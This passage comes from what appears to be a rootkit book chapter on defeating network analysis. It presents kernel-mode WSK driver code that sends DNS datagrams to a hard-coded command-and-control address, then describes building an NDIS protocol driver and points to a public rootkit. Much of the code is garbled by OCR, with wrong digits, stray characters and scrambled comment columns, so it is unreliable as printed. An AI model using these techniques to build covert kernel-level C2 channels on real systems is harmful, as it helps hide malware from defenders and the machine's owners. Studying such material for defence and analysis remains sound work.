WSK_BUF DatagramRecvBuffer;
```
The code that actually sends and receives the DNS messages doesn't reference the buffer directly. Instead it uses a memory descriptor list structure, named dnsMDL, which describes the layout of the buffer in physical memory. This sort of description can prove to be relevant in the event that the buffer is large enough to be spread over several physical pages that aren't all contiguous.

Let's start with a bird's-eye perspective of the code. Then we'll drill down into each operation to see how the code implements each of the steps. The fun begins in DriverEntry(), where most of the action takes place. However, there is some mandatory cleanup that occurs in the driver's OnUnload() routine. The overall logic is pretty simple: We send a single DNS query and then receive the corresponding response. The hard part lies in all the setup and managing of the kernel-mode details. Once you've read through this section and digested this example, you'll be ready to start reading the TCP Echo server code that ships with the WDK as their sample implementation.

```
VOID OnUnload(IN PDRIVER_OBJECT OriverObject) 
{ 
   NTSTATUS ntStatus:
   IoFreeMdl(dnsMDL);
   if(socketContext. socket !=NULL) 
   { 
       ntStatus = closeONSSocket(&socketContext)j 
        if(!NT_SUCCESS(ntStatus))
```

```
{ 
           DBG_PRINT2("[OnUnload]: close failed, nstatus==%x\n",ntStatus);
       } 
       else if(ntStatus==STATUS PENDING){ DbgMsg("OnUnload","closure PENDING"); }
       else{ DbgMsg("OnUnload","Socket close success"); }
   } 
   else 
   \overline{\mathcal{L}}DbgMsg("OnUnload", "Socket not created, skip closing");
   } 
   //more mandatory cleanup 
   WskReleaseProviderNPI(&(socketContext.WskRegistration));
   WskDeregister(&(socketContext.WskRegistration));
   return;
\}/*end OnUnload() ----
NTSTATUS DriverEntry 
\overline{a}IN PDRIVER_OBJECT pDriverObject, 
   IN PUNICODE STRING regPath
   NTSTATUS ntStatus;
   DWORD i;
   for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
    { 
       (*pDriverObject).MajorFunction[i) = defaultDispatchj 
   (*pDriverObject).DriverUnload = OnUnloadj 
   //Step 1) init the application's context 
   initONSSocketContext(&socketContext)j 
   //Step 2) connect to networking subsystem 
   ntStatus = WskRegister 
   ( 
       &(socketContext.wskClientNpi), 
       &(socketContext.WskRegistration) 
   );
   if(!NT_SUCCESS(ntStatus))
   { 
       DbgMsg("DriverEntry", "WSK Registration Failed");
     return(ntStatus);
   } 
   //Step 3) Capture provider NPI in order to use interface 
   ntStatus = WskCaptureProviderNPI 
   \left(&(socketContext.WskRegistration), 
       socketContext.WSK_WAIT_TIMEOUT, 
       &(socketContext.wskProviderNpi) 
   );
```
#### Chapter 11 / Defeating Network Analysis

```
if(!NT_SUCCESS(ntStatus))
{ 
    DbgMsg("DriverEntry", "NPI Capture Failed"); 
    return(ntStatus); 
\mathcal{E}//Step 4) create a kernel-mode socket 
ntStatus = createDNSSocket(&socketContext); 
if(!NT_SUCCESS(ntStatus))
{ 
    DBG_PRINT2("[DriverEntry]: creation failed, nstatus==%x\n",ntStatus);
    return(ntStatus); 
\mathcal{E}if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry", "Socket creation PENDING"); }
else{ DbgMsg("DriverEntry","Socket creation success"); }
//Step 5) determine a local transport address 
ntStatus = getLocalTransportAddress(&socketContext); 
if(!NT_SUCCESS(ntStatus))
{ 
    DBG_PRINT2("[DriverEntry]: address query failed, nstatus==%x\n",ntStatus);
    return(ntStatus); 
if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry","Address query PENDING"); } 
else{ DbgMsg("DriverEntry","Address Query success"); }
//Step 6) bind socket to local transport address 
ntStatus = BindSocket(&socketContext); 
if(!NT_SUCCESS(ntStatus))
{ 
    DbgMsg("DriverEntry","Socket bind failed"); 
    DBG_PRINT2("[DriverEntry]: nstatus==%x\n",ntStatus);
    return(ntStatus); 
if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry","Socket bind PENDING"); }
else{ DbgMsg("DriverEntry","Socket bind success"); }
//Step 7) set remote address 
ntStatus = setRemoteAddress(&socketContext); 
if(!NT_SUCCESS(ntStatus))
{ 
    DBG PRINT2("[DriverEntry]: Address set failed, nstatus==%x\n",ntStatus);
    return(ntStatus); 
\mathcal{E}if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry","Address set PENDING"); }
else 
\{DBG PRINT2
    \overline{(}"[DriverEntry]: (little-endian) addresses=%X\n", 
        socketContext.remoteAddress.sin_addr.S_un
    ) ; 
\mathcal{E}
```

```
//Step 8) send DNS question 
    dnsMDL = IoAllocateMdl
     \mathbf{r}dnsBuffer, 
        SZ_DNS_BUFFER,
        FALSE, 
        FALSE, 
                                                 STUDE AND AVION
        NULL 
    );
    if(dnsMDL==NULL) 
     \mathsf{L}DbgMsg("DriverEntry","could not allocate dnsMDL"); 
    }
    MmBuildMdlForNonPagedPool(dnsMDL); 
    for(i=9;i<SZ_DNS_QUERY;i++){ dnsBuffer[i]=dnsQuery[i]; } 
    DatagramSendBuffer.Mdl = dnsMDL; 
    DatagramSendBuffer.Offset = 9; 
    DatagramSendBuffer.Length = SZ_DNS_QUERY; 
    ntStatus = sendDatagram(&socketContext,&DatagramSendBuffer); 
    if(!NT_SUCCESS(ntStatus))
    { 
        DbgMsgC'DriverEntry", "Datagram send failed"); 
        DBG_PRINT2("[DriverEntry]: nstatus==%x\n",ntStatus);
        return(ntStatus); 
    if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry","Datagram send PENDING"); }
    else{ DbgMsg("DriverEntry","Datagram send success"); }
    //Step 9) recv DNS answer 
    DatagramRecvBuffer.Mdl = dnsMDL; 
    DatagramRecvBuffer.Offset = 9; 
    DatagramRecvBuffer.Length = SZ_DNS_BUFFER; 
    ntStatus = recvDatagram(&socketContext,&DatagramRecvBuffer); 
    if(!NT_SUCCESS(ntStatus))
     \mathsf{r}DbgMsg("DriverEntry", "Datagram recv failed");
        DBG_PRINT2("[DriverEntry]: nstatus==%x\n",ntStatus);
        return(ntStatus); 
    \lambdaif(ntStatus==STATUS_PENDING){    DbgMsg("DriverEntry","Datagram recv PENDING");  }
    else{ DbgMsg("DriverEntry","Datagram recv success"); } 
    //Step 19) close up shop 
 DbgMsg("DriverEntry","DriverEntry() completed without errors");
    return(STATUS_SUCCESS); 
}/*end DriverEntry()-
```
After scanning over this code, you might get that sinking feeling that kernel mode is much more than just simply porting your Winsock code over to a slightly different API. That sinking feeling would probably be your survival

instinct, telling you that now you're up close and personal with the  *man*ager and the WSK subsystem. This is one reason why I suggest you try to stick to Winsock if at all possible. Nevertheless, if you feel the need to run deep, then this is the environment that you'll have to work with.

### **Initialize the Application's Context**

Before the code starts barking out calls to the WSK, it needs to prep the application context so that all of the data structures that we're going to work with are ready for action.

```
void initDNSSocketContext(PWSK_APP_SOCKET_CONTEXT socketContext) 
{ 
    DWORD i;
    Ilfor registration (step #2) 
    (*socketContext).WskAppDispatch.Version = MAKE_WSK_VERSION(1,9); 
    (*socketContext).WskAppDispatch.Reserved = 9; 
    (*socketContext).WskAppDispatch.WskClientEvent=NULL; lino callbacks 
    (*socketContext).wskClientNpi.ClientContext=NULL; 
    (*socketContext).wskClientNpi.Dispatch=&((*socketContext).WskAppDispatch);
    lifer capturing the NPI (step #3) 
    (*socketContext).WSK_WAIT_TLMEOUT =15; IllS ms 
    Ilfor setting destination of all UDP packets (step #7) 
    (*socketContext) .remoteAddress.sin_family=AF_INET; 
    (*socketContext).remoteAddress.sin_port=(USHORT)0x3500; //big-endian (port 53)
    (*socketContext).remoteAddress.sin_addr.S_un.S_addr=9xA39AD482; //139.212.19.163 
    for(i=9;i<8;i++){ (*socketContext).remoteAddress.sin_zero[i]=9; } 
    return; 
}/*end initDNSSOcketContext()----------------------------------------------*/
```
Given that this is training code, we can get away with hard coding a lot of this on behalf of the need for clarity. In a production rootkit, many of these parameters would be configured at run time via an administrative interface of some sort.

### **Create a Kernel-Mode Socket**

If you look at Dri verEntry () routine, you'll see that the first couple of steps register the code and capture the subsystem's network provider interface (NPI). Once a WSK consumer (i.e., the kernel-mode client using the WSK API) has registered itself with the WSK subsystem and captured the NPI, it can begin invoking WSK routines. This initial exchange of information is necessary because kernel-mode networking with the WSK is a two-way

interaction. Not only does the client need to know that the WSK subsystem is there, but the WSK subsystem also has to be aware of the client so that the flurry of IRPs going back and forth can occur as intended.

Once these formalities have been attended to, the first truly substantial operation that the code performs is to create a socket.

```
NTSTATUS createDNSSocket(PWSK_APP_SOCKET_CONTEXT socketContext) 
{ 
   PIRP irp; 
   WSK_PROVIDER_NPI wskProviderNpi;
   NTSTATUS ntStatus; 
   irp = IoAllocatelrp(l,FALSE); 
   if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }
   IoSetCompletionRoutine 
   \left(); 
      irp, 
        CreateSocketIRPComplete, //IN PIO COMPLETION ROUTINE CompletionRoutine
        socketContext, 
//IN PVOID Context 
      TRUE, 
      TRUE, 
      TRUE
                             //IN PIRP Irp 
                             //IN BOOLEAN InvokeOnSuccess 
                              //IN BOOLEAN InvokeOnError 
                              //IN BOOLEAN InvokeOnCancel 
   wskProviderNpi = (*socketContext).wskProviderNpi; 
   ntStatus = (*(wskProviderNpi.Dispatch)).WskSocket
      wskProviderNpi.Client, //IN PWSK_CLIENT Client 
       AF_INET, //IN ADDRESS_FAMILY AddressFamily
      SOCK DGRAM, //IN USHORT SocketType
      IPPROTO_UDP, //IN ULONG Protocol
       WSK_FLAG_DATAGRAM_SOCKET, //IN ULONG Flags 
       NULL, //IN PVOID SocketContext OPTIONAL (for callbacks)
      NULL, //IN CONST VOID *Dispatch OPTIONAL (for callbacks)
      NULL, //IN PEPROCESS OwningProcess OPTIONAL
      NULL, //IN PETHREAD OwningThread OPTIONAL 
      NULL, //IN PSECURITY DESCRIPTOR SecurityDescriptor OPTIONAL
      irp / /IN PIRP Irp 
   ); 
   return(ntStatus); 
}/*end createDNSSocket()-
```
As described earlier, this code allocates an IRP, associates it with a completion routine that will be invoked when the socket is actually created, and then passes this IRP (in addition to other context variables) to the WskSocket() API.

The WSK subsystem returns the structure that we're after, the WSK\_SOCKET, by stuffing it into the IRP's IoStatus. Information subfield. We stow the address of this structure in our context and save it for later.

```
NTSTATUS CreateSocketIRPComplete 
\overline{C}PDEVICE_OBJECT_DeviceObject,
    PIRP Irp, 
   PVOID Context 
) 
{ 
   PWSK_APP_SOCKET_CONTEXT_socketContext;
   UNREFERENCED_PARAMETER(DeviceObject);
    if ((*Irp).IoStatus.Status != STATUS SUCCESS)
    { 
        DbgMsg("CreateSocketIRPComplete","IRP indicates error status");
    } 
    else 
    \left\{ \right.socketContext = (PWSK APP SOCKET CONTEXT)Context;
        (*socketContext).socket = (PWSK_SOCKET)((*Irp).IoStatus).Information;
   IoFreeIrp(Irp);
   return(STATUS_MORE_PROCESSING_REQUIRED);
}/*end CreateSocketIRPComplete()------
```
#### **Determine a Local Transport Address**

Now that a socket has been allocated, we need to determine the IP address of a local network card in preparation for sending and receiving data. To determine a local IP address, we perform what's called an *I/O control operation* on our socket. The nature of a control operation is intentionally vague, so that Microsoft can accommodate different operations depending upon the underlying transport protocol stack that's being used. In this case, we're using IPv4. Thus, when invoking the WskControlSocket() routine, we specify a Wskloctl operation with the ControlCode parameter set to SIO\_ADDRESS\_LIST\_QUERY.

```
#define SZ_ADDRESS_BUFFER 512 
NTSTATUS getLocalTransportAddress(PWSK_APP_SOCKET_CONTEXT socketContext)
{ 
   PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
   NTSTATUS ntStatus; 
   BYTE LocalAddressBuffer[SZ_ADDRESS_BUFFER];
 DWORO nBytesReturned; 
   PSOCKET_ADDRESS_LIST socketAddressList;
   SOCKET_ADDRESS socketAddress;
   SOCKADDR_IN localAddress;
   dispatch=(PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
ntStatus = (*dispatch).WskControlSOCket 
   C 
       (*socketContext).socket, //IN PWSK_SOCKET Socket 
       WskIoctl, //IN WSK CONTROL_SOCKET_TYPE RequestType
```

```
SIO ADDRESS LIST QUERY,
                                       //IN ULONG ControlCode 
                                       //IN ULONG Level 
        a, 
        a, 
                                       //IN SIZE_T InputSize 
                                       //IN PVOID InputBuffer OPTIONAL 
        MJLL, 
        SZ_ADDRESS_BUFFER,
                                       //IN SIZE_T DutputSize 
                                       / /OOT PVOID DutputBuffer OPTIONAL 
        LocalAddressBuffer, 
        &nBytesReturned, 
                                       //OOT SIZE_T *DutputSizeReturned OPTIONAL 
        MJLL 
                                       //IN PIRP Irp OPTIONAL 
    ); 
    if(NT_SUCCESS(ntStatus))
    { 
        socketAddressList = (PSOCKET_ADORESS_LIST)LocalAddressBuffer; 
        socketAddress = (*socketAddressList).Address[a]; 
        localAddress = *((PSOCKADDR_IN)socketAddress.lpSockaddr);
        (*socketContext).localAddress = localAddress; 
    } 
    return(ntStatus); 
}/*end getLocalTransportAddress()------------------------------------------*/
```
It's entirely plausible that the local host this code is running on has multiple network cards. In this case, the LocalAddressBuffer will be populated by an array of SOCKET\_ADDRESS structures. To keep things simple, I use the first element of this list and store it in the application context. This straightforward approach will also handle the scenario when there is only a single network card available (i.e., an array of size 1). Also note that some control operations on a socket do not require the involvement of IRPs. This is one such case.

### **Bind the Socket to the Transport Address**

Having acquired a local IP address, and squirreled it away into the application's context, we can now bind the application's socket to this address. To do so, our code calls the BindSocket() routine. This routine goes through the standard operating procedure of allocating an IRP, associating the IRP with a completion routine, and then passing the IRP to the WskBind() API call along with the socket and the local address.

```
NTSTATUS BindSocket(PWSK_APP_SOCKET_CONTEXT socketContext) 
{ 
    PIRP irp; 
    PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
   NTSTATUS ntStatus; 
  irp = IoAllocateIrp(1, FALSE);if (irp==MJLL){ return(STATUS_INSUFFICIENT_RESOURCES); 
   IoSetCompletionRoutine 
    ( 
        irp, 
        BindSocketIRPComplete, 
                                     //IN PIRP Irp 
                                     //IN PIO_COMPLETION_ROOTINE
```


```
socketContext, 
        TRUE, 
        TRUE, 
        TRUE 
                                      IIIN PVOID Context 
                                      IIIN BOOLEAN InvokeOnSuccess 
                                      IIIN BOOLEAN InvokeOnError 
                                      IIIN BOOLEAN InvokeOnCancel 
    \mathcal{E}dispatch=(PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus= (*dispatch).WskBind 
    ( 
        (*socketContext).socket, 
        (PSOCKADDR)&((*socketContext).localAddress),
        e, II No flags 
        irp 
    ) ; 
    return(ntStatus); 
}/*end bindSocket()--
```
The IRP completion routine, BindSocketIRPComplete(), doesn't do anything special in this case, so I'll skip over it in the name of brevity. You can check it out in the appendix if you're so inclined.

**Note:** The WSK uses the term *transport address* because it's attempting to remain distinct from any particular transport protocol (e.g., AppleTalk, NetBIOS, IPX/SPX, etc.). For our purposes, however, a transport address is just an IP address.

In this example we're dealing with a datagram socket. Datagram sockets must bind to a local transport address before they can send or receive datagrams. A connection-oriented socket (i.e., a socket using a TCP-based protocol) must bind to a local transport address before it can connect to a remote transport address.

### **Set the Remote Address (the C2 Client)**

Before we send off the DNS query, this application uses an optional socket I/O control operation to set a fixed destination IP address. This way, all datagrams sent by this socket will be directed toward the particular destination address. In other words, when we send the DNS query we won't have to specify a destination address because a default has been configured.

On the other hand, if we're really hell-bent on specifying a remote address when we send the DNS query, we can do so and override the default that this control operation established. It's a convenience, more than anything else, and I thought I would include it just to demonstrate that fixing the remote address is possible.

Note, however, that this control operation doesn't impact how the datagram socket receives data. The datagram socket we created earlier will still be able to receive datagrams from any IP address. Also, unlike the previous control operation (where we retrieved the machine's local IP address), this control operation requires us to both allocate an IRP and register an IRP completion routine with the IRP so that the WSK has something to invoke when it's done with its part of the work.

```
NTSTATUS setRemoteAddress(PWSK_APP_SOCKET_CONTEXT socketContext) 
{ 
    PIRP irp; 
    NTSTATUS ntStatus; 
    DWORD i;
    PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
    SOCKADDR_IN remoteAddress; 
    irp = IoAllocateIrp(l,FALSE); 
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }
    IoSetCompletionRoutine 
    ( 
    ) ; 
        irp, 
        SetRemoteIRPComplete, 
       NULL, 
        TRUE, 
        TRUE, 
        TRUE
                                    IIIN PIRP Irp 
                                   //IN PIO COMPLETION ROUTINE CompletionRoutine
                                   IIIN PVOID Context 
                                  IIIN BOOLEAN InvokeOnSuccess 
                                   IIIN BOOLEAN InvokeOnError 
                                    IIIN BOOLEAN InvokeOnCancel 
    remoteAddress = (*socketContext).remoteAddress; 
    dispatch=(PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus= (*dispatch) .WskControlSocket 
    ( 
   ) ; 
        (*socketContext).socket, IIIN PWSK_SOCKET Socket 
        WskIoctl, //IN WSK CONTROL SOCKET TYPE RequestTypeSIO_WSK_SET_SENDTO_ADDRESS, //IN ULONG ControlCode
       a, 
        sizeof(SOCKADDR_IN),
        &remoteAddress, 
        a, 
        NULL, 
        NULL, 
       irp 
                                   //IN ULONG Level
                                  //IN SIZE_T InputSize
                                   IIIN PVOID InputBuffer OPTIONAL 
                                   IIIN SIZE_T OutputSize 
                                    llOUT PVOID OutputBuffer OPTIONAL 
                                    llOUT SIZE_T *OutputSizeReturned OPTIONAL 
                                IIIN PIRP Irp OPTIONAL 
    return(ntStatus); 
}/*end setRemoteAddress()--
```


### **Send the DNS Query**

Now that all of the preliminaries are over, sending the DNS query and receiving the corresponding response are almost anticlimactic. As usual, we alIocate an IRP, register the IRP with a custom completion routine of our choice, and then feed the IRP to the appropriate WSK API call (which in this case is WakSendTo()). Because we've already established a default destination address for our query datagram, we can set the remote address parameter in the WskSendTo() invocation to NULL.

```
NTSTATUS sendDatagram(PWSK_APP_SOCKET_CONTEXT socketContext, PWSK_BUF buff) 
{ 
   NTSTATUS ntStatus; 
   PIRP irp; 
    PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
   irp = IoAllocateIrp(l,FALSE); 
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); } 
    IoSetCompletionRoutine 
    \left(irp, 
        SendDatagramIRPComplete, 
        buff, 
        TRUE, 
       TRUE, 
        TRUE
                                     IIIN PIRP Irp 
                                     IIIN PIO_COMPLETION_ROUTINE CompletionRoutine 
                                     IIIN PVOID Context 
                                     IIIN BOOLEAN InvokeOnSuccess 
                                     IIIN BOOLEAN InvokeOnError 
                                     IIIN BOOLEAN InvokeOnCancel 
    ):
    dispatch=(PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus = (*dispatch).WskSendTo 
    ( 
        (*socketContext) .socket, 
        buff, 
        a, 
        NULL, 
        a, 
        NULL, 
        irp 
    );
    return(ntStatus); 
                                    IIIN PWSK_SOCKET SOCket 
                                     IIIN PWSK_BUF Buffer 
                                     IIIN ULONG Flags (reserved) 
                                     I lIN PSOCKAOOR RemoteAddress OPTIONAL 
                                     IIIN SIZE_T ControlInfoLength 
                                     //IN PCMSGHDR ControlInfo OPTIONAL
                                     IIIN PIRP Irp 
}/*end sendDatagram()
```
To be honest, the only truly subtle part of setting up this call is properly constructing the WSK\_BUF and MDL structures that describe the buffer used to store the DNS query. This work was done back in DriverEntry() before we made the call to sendDatagram().

Once the bytes that constitute the query have actually been sent, the WSK subsystem will invoke the IRP completion routine that we registered previously. The WSK subsystem will do so through the auspices of the Windows

I/O manager. The IRP completion routine can access the number of bytes successfully sent through the Iostatus. Information subfield of the IRP.

```
NTSTATUS SendDatagramIRPComplete 
( 
   PDEVICE OBJECT DeviceObject,
   PIRP Irp, 
   PYOID Context 
) 
{ 
   PWSK BUF datagramBuffer;
   DWORD byteCount;
  UNREFERENCED_PARAMETER(DeviceObject);
   if ((*Irp).IoStatus.Status != STATUS SUCCESS)
  DbgMsg("SendDatagramIRPComplete","IRP indicates error status")j 
  else 
   \left\{ \right.datagramBuffer = (PWSK_BUF)Context;
       byteCount = (ULONG)(Irp->Iofstatus(Information));DBG_PRINT2("[SendDatagramIRPComplete]: bytes sent=%d",byteCount);
   \rightarrowIoFreeIrp(Irp)j 
   return(STATUS_MORE_PROCESSING_REQUIRED);
}/*end SendDatagramIRPComplete()-------------------------------------------*/
```
### **Receive the DNS Response**

Receiving the DNS answer is practically the mirror image of sending. The only real difference being that we're invoking WskReceiveFrom() rather than WskSendTo( ).

```
NTSTATUS recvDatagram(PWSK_APP_SOCKET_CONTEXT_socketContext, PWSK_BUF buff)
{ 
   NTSTATUS ntStatus;
 PIRP irp;
   PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
   irp = IoAllocateIrp(1, FALSE);if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }
   IoSetCompletionRoutine 
   \left(irp, / /IN PIRP Irp 
       RecvDatagramIRPComplete, 
       buff, 
                                  //IN PIO_COMPlETION_ROUTINE CompletionRoutine 
                                  //IN PVOID Context 
       TRUE, 
       TRUE, 
       TRUE 
   );
                                  //IN BOOLEAN InvokeOnSuccess 
                                  //IN BOOLEAN InvokeOnError 
                                  //IN BOOLEAN InvokeOnCancel 
   Dispatch=(PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
   ntStatus; (*dispatch).WskReceiveFrom
```


Once the DNS response has been received by the WSK subsystem, it will invoke our IRP completion routine via the Windows I/O manager. The IRP completion routine can access the number of bytes successfully received through the Iostatus. Information subfield of the IRP. Another thing that I do in the completion routine is to print out the bytes that were received, to verify the content of the response. It should be identical to the response we received using the user-mode Winsock code.

```
NTSTATUS RecvDatagramIRPComplete 
\overline{a}PDEVICE_OBJECT DeviceObject, 
    PIRP Irp, 
    PVOID Context 
) 
{ 
    PWSK BUF datagramBuffer;
    DWORD byteCount; 
    DWORD i; 
    UNREFERENCED_PARAMETER(DeviceObject); 
    if ((*Irp).IoStatus.Status != STATUS_SUCCESS)
    { 
         DbgMsg("RecvDatagramIRPComplete","IRP indicates error status"); 
        OBG_PRINT2("[RecvDatagramIRPComplete]: ntstatus=%x",(*Irp).IoStatus.Status); 
    \mathbf{r}else 
    \overline{\mathbf{f}}datagramBuffer = (PWSK_BUF)Context; 
        byteCount = (ULONG)(Irp->IoStatus.Information); 
        DbgMsg("RecvDatagramIRPComplete","IRP indicates datagram recv success"); 
        OBG_PRINT2(" [RecvDatagramIRPComplete]: bytes recei ved=%d" ,byteCount) ; 
        for(i=0;i<br/>tyteCount;i++)
         { 
             DBG_PRINT3("[RecvDatagramIRPComplete]: byte[%03d]=%02X",i,dnsBuffer[i]);
         } 
     } 
    IoFreeIrp(Irp); 
    return(STATUS_MORE_PROCESSING_REQUIRED}; 
}/*end RecVOatagramIRPComplete() -------------------------------------------* I
```
# **11.7 NDIS Protocol Drivers**

If you didn't understand the motivation behind the quote by Sir Walter Scott at the beginning of this chapter, you will by the time you're done with this section. Crafting an NDIS 6.0 protocol driver is not for the faint of heart (it's probably more appropriate to call it a full-time job). It also shows how the structured paradigm can break down as complexity ramps up, showcasing technical issues like scope and encapsulation, which prompted the development of object-oriented programming.

As I mentioned before, entire books have been devoted to implementing network protocol stacks. To assist the uninitiated, Microsoft provides a sample implementation of a connectionless NDIS 6.0 protocol driver in the WDK. If you're going to roll your own protocol driver, I'd strongly recommend using the WDK's sample as a starting point. It's located in the WDK under the following directory:

%BASEDIR%\src\network\ndis\ndisprot\60\

The %BASEDIR% environmental variable represents the root directory of the WDK installation (e.g.,  $C:\W1nDDK\6000$ . This project adheres to the hybrid model and consists of two components. There's a user-mode client named prottest.exe that's located under the. \test subdirectory, and a kernel-mode driver named ndisprot. sys that's located under the . \sys subdirectory (see Figure 11-12).



Figure 11·12

The user-mode component, prottest. exe, is a simple command console program that uses the familiar DeviceloControl () API call, in conjunction with ReadFile() and Writefile(), to communicate with the NDIS KMD. A cursory viewing of the prottest . c source file should give you what you need to know in order to move on to the driver, which is where the bulk of the work gets done. Unlike the user-mode component, which is described by a single source code file (i.e.,  $\text{protest.c}$ ), the blueprints for the driver are defined using almost a dozen source files. These files are listed in Table 11-5.

Table 11 -5



Most of the real action takes place in the first four files (ntdisp.c, recv.c, send. c, and ndisbind . c). I'd recommend starting with ntdisp. c and then branching outward from there.

#### **Aside .**

While rolling your own networking stack may seem a bit extreme, there have been publicly available rootkits that have implemented their own NDIS protocol drivers. Greg Hoglund's rk\_e44 is a notable example. 3 This code is definitely worth a read, though it does use a version of NDIS that has been deprecated by Microsoft. In addition, according to the comments left by Greg in the source code, this rootkit hasn't been updated since 2001.

### **Building and Running the NDISProt 6.0 Example**

Before you can take this code for a spin around the block, you'll need to build it. This is easy. Just launch a command console window under the appropriate WDK build environment, go to the NDISProt project directory (%BASEDIR%\src\network\ndis\ndisprot\6e\), and execute the following command:

build.exe -cez

<sup>3</sup> www.rootkit.com/vault/hoglund/rk\_044.zip

This command builds both the user-mode executable and the KMD. Don't worry too much about the options that we tacked on to the end of the build command. They merely ensure that the build process deletes object files, generates log files describing the build, and precludes dependency checking.

If everything proceeds as it should, you'll see output that resembles the following:

```
BUILD: Compile and Link for x86
BUILD: Start time: Fri Nov 07 15:40:20 2008
BUILD: Examining c:\winddk\6000\src\network\ndis\ndisprot\60 directory tree for files
      to compile.
BUILD: Compiling and Linking c:\winddk\6000\src\network\ndis\ndisprot\60\sys directory
BUILD: Compiling and Linking c:\winddk\6000\src\network\ndis\ndisprot\60\test directory
l >Precompiling - sys\precomp .h 
2>Compiling - test\ prottest .c 
l >Compiling - sys\ ndisprot .rc 
2>Linking Executable - test\objchk wlh x86\i386\prottest.exe
l >Compiling - sys\ntdisp.c 
1>Compiling - sys\ndisbind.c
l >Compiling - sys\recv .c 
l >Compiling - sys\send .c 
l>Compiling - sys\debug.c 
l >Compiling - sys\excallbk.c 
l >Compiling - sys\generating code ... 
l >Linking Executable - sys\objchk_wlh_x86\i386\ndisprot.sys 
BUILD: Finish time: Fri Nov 07 15:40:21 2008
BUILD: Done 
    14 files compiled 
   2 executables built
```
Now you're ready to install the protocol driver. At a command prompt, invoke the ncpa . cpI applet to bring up the Network Connections window. Right-click on an adapter of your choosing and select Properties. This should bring up a Properties dialog box. Click on the Install button, choose to add a protocol, and then click on the button to indicate that you have a disk. You then need to traverse the file system to the location of the ndisprot. inf file.

To help expedite this process, I would recommend putting the ndisprot. sys driver file in the same directory as the ndisprot. inf driver installer file. During the installation process, the driver file will be copied to the %systemroot%\system32\drivers directory.

A subwindow will appear, prompting you to select Sample NDIS Protocol Driver. FYI, don't worry that this driver isn't signed. Once the driver is installed the Properties window will resemble that in Figure 11-13. You'll need to start and stop the driver manually using our old friend the sc . exe.



Figure 11·13

To start the NDISProt driver, enter the following command:

```
net start ndisprot
```
To stop the driver, issue the following command:

```
net stop ndisprot
```
Once the driver has been loaded, you can crank up the user-mode executable. For example, to enumerate the devices to which the driver has been bound, launch prottest. exe with the -e option:

```
D:\>prottest -e 
 0. \DEVICE\{E6FFAF4C-AFll-4E94-B1F7-C4A7F6361CD4} 
     - Broadcom NetXtreme 57xx Gigabit Controller
```
This is a useful option because all of the other variations of this command require you to specify a network device (which you now have). To send and receive a couple of 32-byte packets on the device just specified, execute the following command:

```
D:\>prottest -n 2 -1 32 \DEVICE\{E6FFAF4C-AFll-4E94-B1F7-C4A7F6361CD4} 
 Option: NumberOfPackets = 2 
 Option: PacketLength = 32
